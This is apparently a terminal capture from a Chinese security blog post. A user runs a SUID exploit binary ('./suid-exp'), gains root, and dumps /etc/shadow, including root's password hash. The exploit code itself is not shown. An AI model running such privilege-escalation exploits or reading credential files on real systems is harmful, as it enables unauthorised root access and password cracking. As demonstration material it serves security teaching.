 [root@localhost tmp]# su trancer
[trancer@localhost tmp]$ ./suid-exp
uid=0(root) gid=1000(trancer) 组=1000(trancer),10(wheel)
root:$6$NKsAKtbSH9lvgM0l$SvkKxucwarmVlj5JB4OYVDUm0di07WKZ5iPeH6/wyawn4xmL98wAz93Ji0QujfK9V1SdAlAKgTQK2glIp2B1G1::0:99999:7:::
bin:*:17110:0:99999:7:::
daemon:*:17110:0:99999:7:::
adm:*:17110:0:99999:7:::
lp:*:17110:0:99999:7:::
sync:*:17110:0:99999:7:::
shutdown:*:17110:0:99999:7:::
halt:*:17110:0:99999:7:::
mail:*:17110:0:99999:7:::
operator:*:17110:0:99999:7:::
games:*:17110:0:99999:7:::
ftp:*:17110:0:99999:7:::
nobody:*:17110:0:99999:7:::
systemd-network:!!:17625::::::
dbus:!!:17625::::::
polkitd:!!:17625::::::
abrt:!!:17625::::::
libstoragemgmt:!!:17625::::::
rpc:!!:17625:0:99999:7:::
colord:!!:17625::::::
saslauth:!!:17625::::::
rtkit:!!:17625::::::
信安之路